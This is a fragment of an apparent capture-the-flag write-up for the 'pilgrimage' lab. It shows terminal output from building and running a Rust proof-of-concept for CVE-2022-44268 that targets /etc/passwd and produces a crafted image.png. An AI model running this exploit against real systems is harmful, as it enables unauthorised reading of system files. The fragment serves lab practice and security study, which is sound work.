 ┌──(root㉿kali)-[/home/…/Desktop/ktxn/pilgrimage/CVE-2022-44268]
└─# cargo run "/etc/passwd"
Compiling crc32fast v1.3.2
Compiling cfg-if v1.0.0
Compiling adler v1.0.2
Compiling bitflags v1.3.2
Compiling hex v0.4.3
Compiling miniz_oxide v0.6.2
Compiling flate2 v1.0.25
Compiling png v0.17.7
Compiling cve-2022-44268 v0.1.0 (/home/yennt/Desktop/ktxn/pilgrimage/CVE-2022-44268)
Finished dev [unoptimized + debuginfo] target(s) in 18.16s
Running `target/debug/cve-2022-44268 /etc/passwd`
┌──(root㉿kali)-[/home/…/Desktop/ktxn/pilgrimage/CVE-2022-44268]
└─# ls
Cargo.lock Cargo.toml image.png README.md screens src target
Output